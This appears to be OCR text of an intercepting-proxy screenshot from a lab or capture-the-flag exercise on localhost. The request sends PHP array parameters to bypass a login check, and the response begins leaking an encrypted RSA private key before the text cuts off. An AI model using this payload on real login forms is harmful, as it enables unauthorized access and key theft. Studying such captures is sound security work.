 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 GET /main.php HTTP/1.1
2 Host: localhost:52846
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://localhost:52846
10 Connection: close
11 Referer: http://localhost:52846/index.php
12 Cookie: OFBiz.Visitor=10000; PHPSESSID=
91g613sgip3eaga6b386qclkov
13 Upgrade-Insecure-Requests: 1
14
15 username[]=jimmy&password[]=admin&login[]=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 04 Jul 2021 13:32:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php
8 Content-Length: 1902
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <pre>
-----BEGIN RSA PRIVATE KEY-----
13 Proc-Type: 4,ENCRYPTED
14 DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD
15
16 kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4us
17 ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1
18 ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U
19 6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LR
20 ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2G
21 y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx
22 9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiS
23 piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0l